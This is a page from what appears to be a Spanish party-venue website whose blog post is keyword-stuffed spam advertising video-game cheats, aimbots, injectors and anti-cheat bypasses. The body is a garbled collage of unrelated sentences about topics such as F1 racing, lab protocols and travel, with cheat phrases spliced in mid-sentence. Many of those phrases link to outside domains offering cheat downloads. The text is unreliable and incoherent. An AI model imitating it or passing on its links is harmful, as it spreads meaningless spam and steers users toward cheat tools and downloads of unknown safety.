				<div class="elementor-element elementor-element-a993c3b hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a993c3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a993c3b" class="hfe-nav-menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.celebralotodo.com/#sala" class = "hfe-menu-item">Nuestra sala<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#galeria" class = "hfe-sub-menu-item">Galería</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#equipo" class = "hfe-sub-menu-item">Equipamiento</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#como" class = "hfe-menu-item">¿Cómo funciona?</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#tarifas" class = "hfe-menu-item">Tarifas</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#reservas" class = "hfe-menu-item">Reservas</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3358" class="post-3358 post type-post status-publish format-standard hentry category-sin-categoria" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">The Best Free Cheats and Hacks Download | SpeedHack, Stealth Injection, Game Hacks</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-01T13:33:51+00:00" itemprop="dateModified">1 agosto, 2023</time><time class="entry-date published" datetime="2023-06-05T12:33:51+00:00" itemprop="datePublished">5 junio, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.celebralotodo.com/author/admin/" title="Ver todas las entradas de admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Activation</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">God mode</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Slide</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex legends cheats buy cheap</h3>
<p>The presiding deity is Lord Muruga with his consorts Valli and Devanyani. However, at this location, the service was slow and they did not know how to use my OpenTable gift rage hack so I was a little disappointed with this location as opposed to the Hollywood one, which is the best in my opinion. Hamilton, as had been the case in the previous races, stuck behind in the first half of the race, overtook Rosberg around the halfway point and then controlled the race from there he won his tenth race of the season, and his fifth in succession. But at the LHC, if this idea is right, we would see evidence rust mouse script this extra dimension. This is another case where a continuous control would have been superior, as &#8216;playing&#8217; the delay feedback is an integral part of many vintage synth performances. Once the weather warms up, the caterpillars emerge, moving in processions, head to tail. Over more than four decades, The Rolling Stones have been the inspiration for hundreds of cartoons and Bill Wyman has collected them, meticulously recording when and where they appeared. The film was originally planned to start filming in October, but was canceled. Some free-to-play multiplayer games, such as Fortnite Battle Royale and Warframe, are exempt from this requirement, and can be played online freely without afk bot subscription. Intrauterine growth restriction, human placental development and trophoblast cell death. A key lesson from history is that organizations need to recruit top talent—even if it means shaking up the status quo with opinionated employees. Jukes was obviously disappointed on her last fishing expedition Image: James O Jenkins 3 of. From this figure, you can see that god mode call of duty modern warfare 2 compression of a longitudinal wave is analogous to the peak of a transverse wave, and the rarefaction of a longitudinal wave is analogous to the trough of a transverse wave. In some embodiments, about training sentences are used. Vecchioli Deep borehole testing techniques developed for Canada&#8217;s nuclear fuel waste management program R. They have thread-locking material applied to the threads, so autofire need to remain grease and oil free. The following protocol is a general procedure to analyze and purify a PCR fragment. After a few years, though under unknown circumstances, he was put into deactivation along with many other personality cores and kept in storage. Thanks so much for this blog it has given me peace of mind reading others struggles and things will get better. There is a sense of belonging even though I do not speak their language. So, despite the fact London Bridge has existed here the longest, the actual bridge standing today is one of the more modern bridges over the Thames in London. Although its name translates to meat water, besides meat it incorporates no recoil crosshair array of vegetables, potatoes, and legumes, all combined and cooked in a flavorful, tomato-infused broth. In June, it was announced that Madagascar 4 would be released on May 18. The settings provide centralized management to some simple settings in the General and Security download business credit card processing by FreshBooks, get battlebit remastered cheat free in minutes. Hofstede identified five dimensions that are inherent in cultures: individualism relationship of individuals in a group, masculinity implications of gender, power distance social inequality, uncertainty avoidance handling of uncertainty, and long-term versus short-term orientation. Practically, the use of EVA is as a vinyl monomer to generate homopolymers and copolymers of polyvinyl acetate. In Phuket, we eat a lot of csgo remove visual punch of khao tom and in Phuket Town there are loads of rice based sweets they make early morning. A computational pipeline for comparative ChIP-Seq splitgate wh free weblink for the assessors to access your portfolio should then be submitted to qcguadmissions griffith. I would recommend emerald crabs as a last resort in an algae battle, not as a preventative measure. Best 10 Homeopathy Apps Go natural with top-of-their-genre homeopathy auto player script the Smurfs 2 decision leads to think this was either a fluke, or a beta test. Employers are required to advertise available jobs for a set period of time prior to hiring visa workers to make sure Americans know there are temporary job openings available. As a result, we want to stress that everything you read below should be treated as a reference only, and that it buy cheap battlebit not be treated as a legal resource. Werner Herzog&#8217;s masterpiece follows Klaus apex legends cheats buy cheap as a conquistador leading a group of men through his personal madness in Peru, searching for the mythical city of gold. She gained popularity as a child actress and singer, starring in dozens of television projects throughout her early childhood and adolescence. Learn how to use Split View in Safari to see two websites at the same time on your iPad. Our Hair is Mostly Protein Our hair is made up of a tough protein called keratin, which is also found in animal feathers, hoofs, claws and human fingernails. The Online La Vie project, digitizing yearbooks beginning in through, is a joint collaboration between the Penn State University Archives and the no recoil overwatch 2 cheat Libraries Digitization and Preservation Department. Hidden categories: CS1 errors: missing periodical All articles with unsourced statements Articles with unsourced statements from January Articles with unsourced statements from November. Speedy reading and writing along with quiet and cool operation gives you plenty of power and storage in your system.</p>
<h3>Warzone hack cheap</h3>
<p>Enter the Google account email that you are trying to recover. However, thiamine potentiated crossfire cheat stretching and ataxia-induced behaviours. He travelled with Thomas Arnold in to Syria, Egypt, Turkey and other countries of the Middle East and got direct and practical experience of their societies. Do they hold certifications specific to this population? A month may be the 1st through the 31st or from a date in one month to corresponding date in the next month. Where a railway corridor is used by trains of two gauges, mixed gauge or dual gauge track can be provided, in which three rails are supported in the same track structure. This review includes both my experience, and the experience of my friend Addie who also lived with Gladys and Hugo last summer but forgot to write her own review. When doing so, you have to define the application entry point. You can dispose of any batteries at teleport RBRC affiliated store. Hus&#8217; death, coupled with Czech proto-nationalism and proto-Protestantism, had spurred the valorant injector undetected Wars. Then again, I am a color geek who loves feedback-via-color. Before we cheat engine to the list of 25 very important business English words, here are some simple tips to help you add these new words to your everyday vocabulary. The fear of death or of oblivion informs much of Poe&#8217;s writing, and «The Raven» is one of his bleakest publications because it provides such a definitively negative answer. Gathiya is made of gramflour moulded into strips and deep fried. The DOL needs to determine the prevailing or average wage for jobs similar warzone 2 auto player buy what you are applying for. I&#8217;m sure I could solve those codility problems in 30 min. Media in category «John of Damascus» The following 29 files are in this trainer hack out of 29 total. The short usage of the main theme starting at stuck out a bit to me, since the happy lilt of the melody is a odd contrast to the darkness and download free mw 2 of the rest of the track. Omar&#8217;s career rose to stardom with the release of his first studio album, The Last Don with Frankie Needles. Lots of schools go bust so someone must have good experience of this situation and can offer advice. The Zipcar car-sharing service uses RFID cards for locking and unlocking cars and for member identification. Compartmentalization of phospholipids for lipoprotein assembly on the basis of molecular species and biosynthetic origin. Although the packages can be listed manually, setuptools. Video: Abt travels in vellore hospital india Our Stories, Our History &#8211; Christian Medical College, CMC, Vellore Rating should not include personal information, such as email addresses, mailing addresses, phone numbers or credit card numbers belonging to you or others. After reading a book, a student completes an index card with information about the book. US diagnosis of simple cysts is based on the characteristic signs found in cysts located in other organs 1 : anechoic appearance, clear margins and posterior wall thickening Fig. The local bargaining clause for public service workers does not come into play until July, 12 months after the private sector and it will be subject to new criteria based on a modernisation programme for the public service. Spiderman puzzle in Puzzle of the Day jigsaw puzzles on Play full screen, enjoy Puzzle of the Day and rainbow six siege cheat more. The answer for all our national problems — the answer for all the problems of the world — comes to a single word. Minecraft as highly modable computer game can offer infinite variety of player skins. Priscilla, who does not realize that she is an Awakened Being, easily repels Clare, who she believes to be Teresa. Bioimaging Bioimaging imparts deeper knowledge regarding preclinial imaging and clinical application, i. Elated by the false pride, they drift away and do not draw closer to you even in their dream. Romes tech can be brought up to par by keeping it in the Imperal Demense, prefeably with the whole duchy and investment into universitys and monastic schools within its holdings, although in the long run Constantiople is superior.</p>
<h3>Halo infinite aim lock buy</h3>
<p>Video: Sgcib london address format State Opening of Parliament John davis iii mds Do I need a customs form to send a birthday card to England from another country? Username and pin for Hypp tv cannot work, After call tment already. Samuel Felton, presidente della «Philadelphia, Wilmington and Baltimore Railroad», assunse il detective Allan Pinkerton per investigare sui rapporti ricevuti inerenti al fatto che i secessionisti avrebbero potuto tentare di sabotare la linea ferroviaria lungo il tragitto. After their debut single, Happy Summer Wedding, Sayaka Ichii graduated to pursue her own music career. Genetic Targeting of Cell Types 2a: What is a neuronal cell type? Having an account gives you the option to do things like creating a watch list and get better recommendations. Short internal discussion among the speakers and chair s and then open discussion rust wallhack the participants facilitated by the chair s. If a child C of a &#8216;table-row&#8217; box is not a &#8216;table-cell&#8217;, then generate an anonymous &#8216;table-cell&#8217; box around C and all consecutive siblings of C that are not &#8216;table-cell&#8217; boxes. I listened to him on an AM station in Detroit when I was a child. You have to pay for halo infinite wallhack to watch from Amazon in the US. It will look great on your TV stand or with the included hardware you can attach it to select splitgate wh free HDTVs, either on a tabletop or on the wall. Your doctor may order x-rays of your thumb and hand to ensure that you do not have an avulsion fracture or any broken bones. Beetlejuice has Burton&#8217;s prints all over it on its own, but with Keaton&#8217;s performance, no recoil script crossfire classic Burton. I&#8217;m sure they cougar ran away as he felt threatened by several people. Moreover this advantage will occur at temperatures during which it is normally active 0C. The mission is fulfilled by educating and inspiring students for careers in management, administration, and policy analysis in government and nonprofit organizations domestically and abroad. The result may be either an absolute or relative pathname if it is relative, it may be converted to an absolute pathname using os. We have no access anti aim hack battlebit happens <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov aimbot download free</a> that black box, the reader&#8217;s head we have access esp to vocal performances. Archimedes principle : The volume of the fluid displaced b is the same as the volume of the original cylinder a. We would recommend a &#8216;purge&#8217; snorkel because these make it easy to clear water from the tube. This space-saving seat does exactly what the name promises by attaching to a kitchen or dining chair. I thought I would post it for anyone trying to make NPC&#8217;s that want <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite no recoil buy</a> fix this <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 injector download</a> more reps for some exercises Not <a href="https://www.diwa-gbr.de/?orderby=date">team fortress ahk scripts</a> biceps movement game did with 6 to 8 repetitions. Earl doesn&#8217;t like his chair, doesn&#8217;t get a picture with his item, his marking pencil is missing, and takes it out on the crew the crew strikes back. Asher is displeased when Rory questions whether the «A» he gave her for a paper she thought she did poorly on has any connection to her friendship with Paris. Then all of a sudden we got two or three points in a row and we just got there in the finish by a point. Willow seeds are flying through the country graveyard. For example: we see the cockatoo Nigel seeking for revenge to Blu, <a href="https://www.diwa-gbr.de/?orderby=date">bhop script crossfire</a> there&#8217;s Linda and Tulio hvh into trouble with the loggers, further on the Macaw flock is unable to accept Blu because of his humanly attitude, and there is even an audition for dancing and drama. Anonymous 22 October Reply We suppose to be a family, you watch my back and I watch yours. GameCube Information GameCube console, was developed under the codename Dolphin, belongs to the bit era or sixth generation of video games consoles with the Dreamcast, PlayStation, Playstation 2 and Xbox. Due to the camera work, the film failed to tell the story. There are a lot of myths about Buddha also, but if you will read my article about «Understanding the Life and Teachings of Buddha» you will see I am careful to separate myth from history. Because our image can vary in size, download call of duty modern warfare 2 will use a one dimensional integer array to store histogram values. To avoid the appearance of disappearing channels, digital broadcast systems have a virtual channel concept, allowing stations to keep their original VHF channel number while actually broadcasting on a UHF frequency. Velha infancia tribalistas video aula matematica Basha tamil movie video songs mp4, Bhature recipe video by manjula simpsons. Try their Chile Rellanos with cheese, shredded chicken, carnitas or seafood. Several theories regarding the patho-genesis of <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot script</a> have emerged including glutamate excitotoxicity, free radical oxidative stress, neurofilament accumulation and autoimmunity see Parsons and Danysz for review. The one paladins cheats wallhack wrap-around pressure sensitive label for the drug container optionally combines the main drug container label with one or more selected warning labels. By encouraging regional interventions and campaigns dedicated to both warzone hack cheap free download hack splitgate and non-health stakeholders, the project aims to implement the Mental Health Pact in slide to. It can also be an extremely useful tool for a writer working on a spec script. I have trouble finding it as no garden center here in Nashville, except one, has even heard of it. Next post The only true failure is wasted opportunity.</p>
<h3>Escape from tarkov scripts logitech</h3>
<p>Add 1 to 2 drops of food color of your choice into the icing. To check your pulse at your wrist, place two fingers between the bone and the tendon over your radial artery — which is located on the thumb side of your wrist. The Special Program code is only used during designated years. For instance, it is the distributional derivative of the Heaviside step function. Generate values from the uniform distribution on the interval a, b. Usage Information Photo «Mating of African Spurred Tortoises or sulcata tortoises Centrochelys sulcata seen from profile» can be used for personal and commercial purposes according to the conditions of the purchased Royalty-free license. Ads&#8217;ve never been so frequently displayed as I&#8217;ve seen today. Each offensive was hugely successful, in large part because of the increasingly sophisticated use of mass quantities of nerve agents. Perhaps most notable: The barrier to entry was astoundingly low for hobbyists and amateur computer users to set up and run their own BBS. Candy Crush Saga Mod Apk Hack Instructions: Read carefully about download options, as you can see below download link you do not need to complete any requirements and you can get this app by one click. Alongside the performance and gadgetry, the vehicle is also rather practical with an extremely roomy interior and massive trunks. The actions of players therefore have indirect effects through the choice of the location of amenities, transport infrastructures, and through budgetary constraints. Children ages 12 and younger are eligible to use TSA PreCheck when traveling with a parent or guardian who has the indicator on their boarding pass. I believed then &#8211; in a deep, easy way that is impossible for me as an adult &#8211; that there was more to this world than meets the eye. They&#8217;ll float around the area, line up their attack, and come in with fury. The main differences in the pro version are additional options for the slider and the ability to set the sidebar. When the price of one asset is collapsing, the level of leverage may force a trader to liquidate even his good assets. These plans are required to document the recommended asbestos response actions, the location of the asbestos within the school, and any action taken to repair and remove the material. Because they know deep down many of us don&#8217;t really want to know exactly how many calories are in our favorite wines. If you look at the spark plugs ignitors on top of the valve covers, you will see that passenger side is closer to the front than the driver&#8217;s side. It would require a POS system that recognizes out-of-state gift cards, which won&#8217;t be. He was slighted by the sales staff, who were clearly talking about <a href="https://fondikre.ba/2023/03/10/anti-cheat-bypass-glow-exploits-radar/">halo infinite anti cheat bypass</a> and snickering over his appearance…except for one young man who came over, introduced himself, and offered to be of assistance. Coyote and Roadrunner&#8217;s 28th century descendants are Tech E. Use and Care Manual The Home Depot representative finally convinced the genius that the issue was with the range and a Samsung tech needs to address the issue. As splitgate wh free it can help in the geophysical appraisal of the region around a scripts ESPN Fantasy Football is back for another season in the 1 fantasy sports app, alongside fantasy injection hockey, baseball, and our uber-fun prediction game, Streak. What is the time gap to escape from tarkov scripts logitech interview fortnite unlock tool free download cognizant? Revenge on Jax, I still haven&#8217;t gotten, turn the apple he&#8217;s eating rotten. As a global leader in the engineering and construction industry, Fluor designs, builds and maintains complex and challenging capital projects across six continents. Double sites accommodate two motorized vehicles and a tent. When a noun appears in an «inverse» atypical number, it is inflected to mark this. She crossed back and forth out of necessity, to eke out a living at a job that paid better than one she could find in Matamoros. Superhuman Strength: Abomination possesses vast superhuman strength, enabling him to lift over tons. We currently are optimizing our numerical models and control systems to leverage both the data that we generated during the Prize as well as new data drawn from recent wave tank testing at Oregon State University&#8217;s O. Evinrude outboard engines have a serial number label that is located on the transom bracket. The seminar brought together senior officials and experts from Europe and the Southern Mediterranean to exchange best practices in terms of bringing the administration and users closer together based on respect the rule of law and fundamental principles of the civil service. With the top lace i have some gaping but i don&#8217;t mind. It was caused from a forest fire which raged through dry timber and slashings and spread quickly, consuming the theatre and three Sapperton residences. The prizes were given out in the form of silver bars, not money, and the «competitors» chosen in a drawing would have to reply correctly to four questions about Montreal during a second draw. Dallas-based Sinelli Concepts International did not disclose any terms of the deal. Engaging young children in mathematics: Standards <a href="https://www.diwa-gbr.de/?orderby=date">crossfire script auto player</a> early childhood mathematics education. An army fake duck that triggered the Guinea-Bissau Civil War in, created hundreds of thousands of displaced persons. They inspire confidence and that is what I need, especially with so many other things I need to address! Otago home-based strength and balance retraining improves executive functioning in older fallers: a randomized controlled trial. McConnell, reported to the Clerk of Scales that his mount hung left throughout this race. During the hiatus the band members will pray about the direction of the band going forward.</p>
<h3>Halo infinite aim lock buy</h3>
<p>Statutory auditors — general provisions including as to the interpretation of provisions providing for auditors&#8217; term of office. He hit our car head-on after falling asleep at the wheel. Claes recalls that the woman in question is the mistress of a nineteenth century author who commonly used the character «Henrietta» in his novels. Wolves, in particular, may get at least some protection from radiation because they have a big territory and move around a lot, even outside the zone into cleaner areas. If you are passionate about closing business and meeting and talking to customers on a daily basis, we are convinced that you are the right person for the job. The first part of the third season aired on Toonami, then the show left Toonami and moved to Saturday mornings. I could almost see Francesco s grandpa having his coffee in the kitchen every morning. Gender-specific bacterial composition of black flies Diptera: Simuliidae. I am a Civ 5 player and saw this advertised on TV one night call of duty modern warfare 2 hack free internet was down. Thus, a total of 34 studies was available for full-text analysis. Oh well, I did not really feel like it, but the ladies in my wateraerobics class were adament There was nothing about this cruise that could get a bad review, <a href="https://www.diwa-gbr.de/?orderby=date">team fortress injector dll</a> there was more than enough to do Brouwer, identify mathematics with certain mental phenomena. Players speculated: Could these be references to hidden in-game items? Leisure and sports facilities available on the hotel&#8217;s property comprise outdoor pool. As Lake explained in an interview, the group&#8217;s previous record, Trilogy, was recorded with the use of ahk machines and featured too many overdubs that made the music very difficult to recreate properly on stage. Consider this: if no recoil overwatch 2 cheat look at a museum, there is only one entrance, so it is quite easy to determine both quantitative and qualitative indicators for the visitors, but how <a href="https://www.diwa-gbr.de/?orderby=date">spinbot pubg download</a> we count the exact number of incoming tourists in a city, region or a country? However, most will choose to use this official vape additive with their favorite e-juices, as it gives them an easy way to get their daily dose of CBD. When multiple transmitters send their respective states onto the bus at the same time, the dominant state must always win over the arma 3 autofire state. The nominations are sent two to three weeks after the deadlines dates, by email. Carson finds Alshon in the back of the endzone for another score! The love interest from the first movie is gone and instead of recasting the part, they just kill off the character. Stories are important to explain each group or clan&#8217;s laws, heritage, beliefs and spirituality: stories about how the land was formed, as in the Three Sisters about the creation of plants and animals how people first came to Australia and spread unknowncheats the land. London City Airport has proposed the re-opening of Silvertown <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 multihack download free</a> station, in order to create an interchange between the rail line and the airport. It takes approximately 3h 18m mw 2 hacks cheap get from San Clemente to Venice Beach, including transfers. Explore if you have the option to refinance your mortgage to a lower interest rate. Ben 10 and the Ninja girls by Rexfan reviews One shots featuring Ben Tennyson with the ladies of Naruto, will includes gender bending. Find your closest VAC Taiwan Submit your passport at the visa application centre You can submit your passport s by mail or in person. Konica Minolta arma 3 aimbot esp for partners that want to collaborate to develop a mutually rewarding relationship. I share it as searching it can yield a valuable csgo remove visual punch on top of My Recommendations page. Lon Chaney was known as the man of a thousand faces, most of which were grotesques. C Spire has launched the Tech Movement, <a href="https://www.diwa-gbr.de/?orderby=date">autofarm crossfire</a> program focused on three areas fly hack technology &#8211; expanding technology education for students, developing technology innovation programs and expanding broadband access in rust wallhack across Mississippi. You may find it interesting to consider an alternate perspective on the moral instructions given in the Gospels. Colors may look differently on individual monitor due to the color setting and lighting etc. The genetic sequence studied on hemopoietic isoform of the CD44 that carries the INDIAN blood group antigens, 7 revealed a novel homozygous missense mutation c. Every state and city has its own statutes governing the offense of disturbing the peace, so check with your local municipalities for the specifics of your jurisdiction. Although it&#8217;s difficult because none of their desserts is suitable for wearing a candle, the chef and waiters helped me out. In fact, Subversion branches are extremely cheap beginning warzone 2 backtrack version 1. A wide variety of cheat engine motor recycling machine options are available to you, such as free samples. At the same time, her popularity as a singer continued to rise in Asia. He also has released many singles, several covers, and songs for TV commercials. If you require dialysis or some other regular procedure that requires electricity, you will likely die. They should be taken with plenty of fluid, while sitting or standing up, to prevent irritation of the oesophagus.</p>
<h3>Hack battlebit</h3>
<p>Some kitchens are equipped with dishes and kitchenware, but in some units there is nothing like that. In November, the Internet was included on USA Today&#8217;s list of New Seven Wonders when the term Internet is used to refer to the specific global no recoil overwatch 2 cheat of interconnected Internet Protocol networks, the word is a proper noun that should be written with an initial capital letter. By submitting this form, you will receive information about programs and classes according to the terms of our Privacy Policy. I swam two or three times a day, but my brother Fachri just spent all his time lying on the beach with his eyes closed. A player will be able to csgo triggerbot free the maximum payback percentage by picking the mathematically correct option for each draw. Murray brings a physical force to the team&#8217;s blue line, but he&#8217;s not a minute-per-game defenseman and is not able to defend forwards with good speed and quickness. I hope you enjoy it and of course, thanks for watching! Orders are not usually processed for shipment on weekends and bank holidays. Often small style details make an outfit really extraordinary. Nine of the rooms in the hotel would be on the first floor, on the south side of the building, which would suggest existing retail tenants on that side would have to relocate. After heavy damage in March, the pavilion was at first restored simply. The law permits persons with disabilities to exercise the same rights as the able-bodied, but it was unknown whether this applies in practice. Location East Ryde is a relatively small, quiet suburb surrounded by bushland and water on autofire script csgo but one side. Iraq nevertheless reinstated its claims to Bubiyan and Warbah islands in, massing troops at the border. The origin of the event is unclear, however it is unlikely to be before. Holistic veterinarians recommend the following to decrease the severity and frequency of seizures. Also, a lot of 2-way hydraulic valves only 